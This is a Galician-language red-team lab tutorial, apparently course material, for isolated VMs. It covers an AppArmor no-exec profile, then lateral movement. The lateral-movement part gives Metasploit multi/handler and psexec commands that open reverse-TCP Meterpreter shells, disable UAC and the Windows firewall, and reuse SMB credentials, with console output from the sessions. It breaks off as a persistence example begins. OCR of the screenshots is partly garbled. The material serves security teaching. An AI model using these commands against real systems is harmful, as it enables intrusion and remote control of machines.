

# g. Activar o Modo Enforce

Se as probas en modo complain foron satisfactorias e non detectaches o bloqueo de procesos lexítimos, podes activar o modo enforce (forzar):

aa-enforce local.deny-execute-unsafe-paths

Agora, calquera intento de executar un ficheiro directamente desde /tmp ou /var/tmp debería fallar cun erro de "Permission denied".

# **b** Limitacións e Consideracións

- Intérpretes vs. Binarios: Este perfil bloquea a execución *directa* (./meu\_script), pero non necesariamente a execución a través dun intérprete permitido (bash /tmp/meu\_script.sh). Para iso, necesitarías perfís máis específicos para os intérpretes.
- Complexidade con //home : Bloquear a execución no directorio home é complexo e pode romper funcionalidades. É xeralmente mellor restrinxir aplicacións individuais (como navegadores) que poidan descargar e tentar executar payloads.
- Combinación de Defensas: AppArmor é unha capa de seguridade. Combínaa con permisos de ficheiros adecuados, opcións de montaxe de sistemas de ficheiros como noexec onde sexa aplicable, e outras boas prácticas de seguridade.

## EXEMPLO 2: MOVEMENTO LATERAL (EXPANDIR ACCESO)

# Prerrequisito: Facer Exemplo1



# Escenario Resumido

run

- VM-1 (VIPER): 192.168.120.100 (Centro de control, onde está VIPER con msfconsole).
- VM-2 (Debian con payload activo): 192.168.120.101 (Acceso logrado dende VM-1 a través dun Meterpreter activo).
- VM-3 (Windows 10 Enterprise Evaluation): 192.168.120.102 (Portos abertos: 135, 139, 445, con credenciais válidas usuario/abc123).

Obxectivo: Movemento lateral dende VM-2 cara VM-3. Paso 1: Acceso á VM-2 (Payload activo) Execución dende VM-1 (msfconsole - VIPER)

use exploit/multi/handler set payload linux/x64/meterpreter/reverse\_tcp set LHOST 192.168.120.100 set LPORT 4444



# Execución dende VM-2 (Bash - Linux)

./1743719330.elf #payload.elf

Agora deberías ter acceso á VM-2 a través de meterpreter.

| 🗈 V Red                                                                                                    | Team - VIPER                                                                                                    | × +                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   | ~   | -   | • × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------------------------|------------------|-------------------|--------------|------------|----------|--|---------|-----|---|-----|-----|-----|
| ← → C                                                                                                    |                                                                                                    | O 🔒 https://loo                                                                                                    | calhost:60000/#/mair                                                                                                    | n              |                         |                  |                   |              |            |          |  |         | 來 ☆ | 6 | ) ± | ٤ ٢ | ] ≡ |
| •                                                                                                    | ?                                                                                                    | 10.0.2.15                                                                                                    | 40s                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     | Ø   | ) 中 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                         | x64 🔥 Debian 12. | 9 losada @ nodo01 |              |            |          |  |         |     |   |     |     | E   |
| •                                                                                                    | ?                                                                                                    | 192.168.146.                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     | ÷   |
| •                                                                                                    | ?                                                                                                    | 192.168.146.                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     |     |
| •                                                                                                    | 255.255.255.255                                                                                                    |                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                |                         |                  |                   |              |            |          |  |         |     |   |     |     |     |
| 🖙 Real Time                                                                                                    | @ Running Job                                                                                                    | പ Handler&Payload                                                                                                    | d 👌 Handler Firewall                                                                                                    |                | 🖹 File Explorer         | a, Pivot Graph   | +≛ Route&Proxy    | ₽ Credential | Automation | Al Agent |  | Setting |     |   |     |     |     |
| <pre>msf6 &gt; use<br/>[*] Using c<br/>msf6 exploi<br/>payload =&gt;<br/>msf6 exploi<br/>LHOST =&gt; 19<br/>msf6 exploi<br/>LFORT =&gt; 44<br/>msf6 exploi<br/>[*] Started<br/>[*] Started<br/>[*] Meterpr<br/>+0800<br/>meterpreter</pre> | <pre>exploit/multi:<br/>onfigured pay:<br/>t(multi/handl<br/>2.168.120.100<br/>t(multi/handl<br/>2.168.120.100<br/>t(multi/handl<br/>44<br/>t (multi/handl<br/>reverse TCP b<br/>stage (30166<br/>eter session -<br/>&gt; </pre> | /handler<br>load generic/sh<br>er) > set paylo<br>er) > set LHOST<br>er) > set LHOST<br>er) > set LFORT<br>er) > set LFORT<br>er) > | sll_reverse_tcp<br>dl linux/x64/mete<br>_tcp<br>192,168,120.100<br>4444<br>2.168,120,100;4444<br>2.168,120,100;4444 -<br>68,120,100;4444 - | rpreter/revers | se_tcp<br>.101:50010) a | t 2025-04-17     | 17:50:47          |              |            |          |  |         |     |   |     |     |     |

# Paso 2: Movemento lateral cara VM-3

#### Movemento Lateral vs. Pivoting

• Movemento Lateral é a técnica de moverse dun sistema a outro dentro da mesma rede comprometida sen utilizar ningún tipo de proxy ou túnel.

• Pivoting implica crear un proxy ou túnel para acceder a redes que non son directamente accesibles.

Neste escenario, imos asumir que VM-2 pode comunicarse directamente con VM-3 a través da rede (192.168.120.0/24). Non se está utilizando Pivoting, só Movemento Lateral.

## Escaneo de VM-3 dende VM-2

5 Lembrar que estamos dentro dunha consola meterpreter

De aí que ao rematar a enumeración executemos o comando exit para voltar á consola mfsconsole

# De interese

Enumeración - Practica-SI-ActiveDirectory-Enumeracion.pdf

1. Comprobar conectividade e Enumerar sistema operativo mediante TTL (64 - Linux, 128 - Windows)

ping -c2 192.168.120.102 #TTL<=128 → Windows

2. Enumerar portos TCP open

```
nc -vz 192.168.120.102 135 139 445 #Escaneo portos comúns
exit
exit
```

| <pre>meterpreter &gt; getuid</pre>                              |
|-----------------------------------------------------------------|
| Server username: losada                                         |
| <pre>meterpreter &gt; sysinfo</pre>                             |
| Computer : nodo01.exemplo.local                                 |
| OS : Debian 12.9 (Linux 6.1.0-32-amd64)                         |
| Architecture : x64                                              |
| BuildTuple : x86_64-linux-musl                                  |
| Pid : 11281                                                     |
| Meterpreter : x64/linux                                         |
| <pre>meterpreter &gt; shell</pre>                               |
| Process 11304 created.                                          |
| Channel 1 created.                                              |
| ping -c2 192.168.120.102                                        |
| PING 192.168.120.102 (192.168.120.102) 56(84) bytes of data.    |
| 64 bytes from 192.168.120.102: icmp_seq=1 ttl=128 time=0.484 ms |
| 64 bytes from 192.168.120.102: icmp_seq=2 ttl=128 time=0.567 ms |
|                                                                 |
| 192.168.120.102 ping statistics                                 |
| 2 packets transmitted, 2 received, 0% packet loss, time 1028ms  |
| rtt min/avg/max/mdev = 0.484/0.525/0.567/0.041 ms               |
| nc -vz 192.168.120.102 135 139 445                              |
| 192.168.120.102 [192.168.120.102] 135 (epmap) open              |
| 192.168.120.102 [192.168.120.102] 139 (netbios-ssn) open        |
| 192.168.120.102 [192.168.120.102] 445 (microsoft-ds) open       |
| exit                                                            |
| <pre>meterpreter &gt; exit[*] Shutting down session: 7</pre>    |
|                                                                 |
|                                                                 |
| [*] 10.0.2.15 - Meterpreter session 7 closed. Reason: User exit |
| <u>msf6</u> exploit (multi/handler) >                           |
| [*] 10.0.2.15 - Meterpreter session 7 closed. Reason: Died      |

Paso 3: Movemento Lateral con Psexec (SMB)

# Desactivar UAC e Firewall en Windows (modo laboratorio)

Para contornas de proba ou laboratorio, podes desactivar o UAC e o firewall de Windows Server ou Windows 10 cos seguintes comandos. Executa o terminal como administrador.

#### Desactivar UAC (User Account Control):

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v EnableLUA /t REG\_DWORD /d 0 /f

shutdown /r /t 0

Isto modifica o rexistro para desactivar completamente o UAC. Requírese reinicio.

# Desactivar o firewall en todos os perfís (dominio, privado, público):

netsh advfirewall set allprofiles state off

Isto desactiva o firewall de Windows para todos os perfís. Útil para asegurar que nada bloquea SMB, psexec, ou conexións remotas.

Nota: Estes cambios reducen significativamente a seguridade do sistema. Úsaos só en contornas de laboratorio ou máquinas illadas.

# Execución dende VM-1 (msfconsole - VIPER)

| use exploit/windows/smb/psexec<br>set RHOSTS 192.168.120.102<br>set SMBUser usuario<br>set SMBPass abc123.<br>set LHOST 192.168.120.100<br>set LPORT 5555<br>set PAYLOAD windows/x64/meterpreter/reverse_tcp<br>run                                                                                                    |                    |     |   |     |    |
|----------------------------------------------------------------------------------------------------|--------------------|-----|---|-----|----|
| C V Red Team - VIPER × +                                                                                                    |                    | ~   | - |     | ×  |
| ← → C () A https://localhost:60000/#/main                                                                                                    | × 5                | ⊚ ± | ۲ | ഫ = |    |
|                                                                                                    |                    |     |   | ?   | ŧ. |
| 30s 18 0 192168120100/4444 < 192168120101:54352 Intranet Local v64 A Debian 12.9 Insada @ node01 exemptio local 29163                                                                                                    |                    |     |   |     | -  |
|                                                                                                    |                    |     |   |     | Ţ  |
| 19/106/12/10/                                                                                                    |                    |     |   | -   | 2  |
| ▶ 35s 19 -1 192.168.120.100:5555 <- 192.168.120.102:49675 Intranet Local x64 2 Windows 10 NT AUTHORITY/SYSTEM @ DESKTOP-JANVBG1 7152                                                                                                    |                    |     |   |     |    |
| ▶ 192.168.146.11                                                                                                    |                    |     |   |     |    |
| 192.168.146.12                                                                                                    |                    |     |   |     |    |
| 255 255 255 255                                                                                                    |                    |     |   |     |    |
|                                                                                                    |                    |     |   |     |    |
| 🛱 Real Time 🚯 Running Job 🔉 A Handler&Payload δ Handler Firewall ດ WebDelivery 🖒 File Explorer 🔥 Pivot Graph 🕂 Route&Proxy 🖉 Credential 🖾 Automation 🔹 Al Agent                                                                                                    | Msfconsole Setting |     |   |     |    |
| <pre>msf6 &gt; use exploit/windows/smb/psexec</pre>                                                                                                    |                    |     |   |     |    |
| [*] No payload configured, defaulting to windows/meterpreter/reverse_top<br>[*] Not in Meterphick 6.4 - This module can be tracked a PEPEND or an DUDT                                                                                                    |                    |     |   |     |    |
| in the in necession of this module can carge a subscore of an above many state and the subscore of the subscore of the subscor |                    |     |   |     |    |
| rhosts => 192.168.120.102                                                                                                    |                    |     |   |     |    |
| <pre>msto exploit(windows/smb/psexec) &gt; set smbuser usuario smbuser = usuario</pre>                                                                                                    |                    |     |   |     |    |
| <pre>msf6 exploit(windows/smb/psexec) &gt; set smbpass abcl23.</pre>                                                                                                    |                    |     |   |     |    |
| smbpags => abc123.                                                                                                    |                    |     |   |     |    |
| host => 192.166.120.100                                                                                                    |                    |     |   |     |    |
| <pre>msf6 exploit(windows/smb/psexec) &gt; set lport 5555</pre>                                                                                                    |                    |     |   |     |    |
| lport => 5555<br>msfe exploit (windows/smb/psexec) > set payload windows/x64/meterpreter/reverse top                                                                                                    |                    |     |   |     |    |
| payload => windows/x64/meterpreter/reverse_tcp                                                                                                    |                    |     |   |     |    |
| msf6 exploit (windows/mb/psexec) > run<br>(#1 Started reteres of PS bandles on 182 168 120 100:555                                                                                                    |                    |     |   |     |    |
| Produced control for Manater on Pricios. 10, 100, 1333                                                                                                    |                    |     |   |     |    |
|                                                                                                    |                    |     |   |     |    |

Paso 4: Verificar Acceso á VM-3 Execución dende VM-1 (msfconsole - VIPER)

background sessions -1 sessions -i <ID\_da\_sesión\_de\_VM-3>

Podemos acceder tamén por interface gráfica de VIPER:



| ō                                                                                                    | V Red Team - VIPER ×                                                                                                    | +                                                                                                    |                        | ` |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|---|
| ~                                                                                                    | → C O                                                                                                    | A https://localhost:60000/#/main                                                                                                    | 🛪 🖒                    | 6 |
|                                                                                                    | ▶ ?                                                                                                    | <b>10.0.2.15</b> 45s                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | 18 0 192.168 120.100.4444 <- 192.168.120.101.54352 Intranet Local x64 🗼 Debian 12.9 Iosada @ nodo01.exemplo.local 29163                                                                                                    |                        |   |
|                                                                                                    | • ?                                                                                                    | <b>192.168.120.102</b> 45s                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | 19 -1 192.168.120.100:5555 <- 192.168.120.102:49675 Intranet Local x64 🛟 Windows 10 NT AUTHORITY/SYSTEM @ DESKTOP-J4NVBG1 7152                                                                                                    |                        |   |
|                                                                                                    | • ?                                                                                                    | 192.168.146.11 (2) Session                                                                                                    |                        |   |
|                                                                                                    | • ?                                                                                                    | 192.168.146.12 Explorer                                                                                                    |                        |   |
|                                                                                                    | ▶ ?                                                                                                    | 255.255.255                                                                                                    |                        |   |
| 🖙 Re                                                                                                    | al Time 💿 Running Job 🔒 Ha                                                                                                    | andler&Payload 👌 Handler Firewall 🗘 WebDelivery 🗁 File সা Graph 🛁 Route&Proxy 🔎 Credential 📴 Automation 🚳 Al Agent [                                                                                                    | 🛾 Msfconsole 🔯 Setting | , |
| <u>msf6</u><br>[*] N<br>[*] N<br><u>msf6</u><br>rhost<br><u>msf6</u><br>smbus<br><u>msf6</u><br>lhost<br><u>msf6</u><br>paylo<br><u>msf6</u><br>[*] S | <pre>&gt; use exploit/windows/sm<br/>o payload configured, de<br/>ew in Metasploit 6.4 - T<br/>exploit (windows/smb/psex<br/>s =&gt; 192.166.120.102<br/>exploit (windows/smb/psex<br/>er =&gt; usuario<br/>exploit (windows/smb/psex<br/>s =&gt; abcl23.<br/>exploit (windows/smb/psex<br/>exploit (windows/smb/psex<br/>d =&gt; windows/x64/meterp<br/>exploit (windows/x64/meterp<br/>exploit (windows/x64/meterp))</pre> | <pre>a transpot<br/>frainfysexec<br/>frainfysexec<br/>prainting to windows/meterpreter/reverse_tcp<br/>this module can target a SESSION or an RHOST<br/>eec) &gt; set rhosts 192.168.120.102<br/>eec) &gt; set smbpass abcl23.<br/>eec) &gt; set smbpass abcl23.<br/>eec) &gt; set lhost 192.168.120.100<br/>eec) &gt; set lport 5555<br/>eec) &gt; set payload windows/x64/meterpreter/reverse_tcp<br/>preter/reverse_tcp<br/>eec) &gt; run<br/>ler on 192.168.120.100:5555</pre> |                        |   |
| ē                                                                                                    | V Red Team - VIPER >                                                                                                    | × +                                                                                                    |                        |   |
| ~                                                                                                    | → C C                                                                                                    | A https://localhost:60000/#/main                                                                                                    | 🗴 🕁                    |   |
|                                                                                                    | ▶ ?                                                                                                    | 10.0.2.15 35s                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | meterpreter > sysinfo                                                                                                    |                        |   |
|                                                                                                    | ▶ ?                                                                                                    | Computer : DESKTOP-JANVBG1<br>OS : Windows 10 (10.0 Build 19045).                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | Architecture : x64                                                                                                    |                        |   |
|                                                                                                    | ▶ ?                                                                                                    | System Language : es_ES<br>Domain : WORKGROUP                                                                                                    |                        |   |
|                                                                                                    | ▶ 2                                                                                                    | Logged On Users : 1                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | IsAdmin : true                                                                                                    |                        |   |
|                                                                                                    |                                                                                                    | Pid : 7152<br>Meterpreter : x64/windows                                                                                                    |                        |   |
| Re Re                                                                                                    | eal Time 🕓 Running Job 🔒                                                                                                    |                                                                                                    |                        |   |
| <u>msf6</u><br>[*] 1<br>[*] 1<br><u>msf6</u><br>rhos<br>msf6                                                                                          |                                                                                                    |                                                                                                    |                        |   |
| smbu                                                                                                    |                                                                                                    |                                                                                                    |                        |   |

 Help
 System [ Load Unhook Plugin ]
 Load Powershell Plugin ]
 Load Python Plugin ]
 Reset Python Plugin ]

 meterpreter >

 </t



#### **EXEMPLO 3: PERSISTENCIA**



Imos establecer unha persistencia en Windows 10 tras obter unha sesión meterpreter con psexec. A persistencia permite reconexión automática tras reinicios mediante unha tarefa programada.

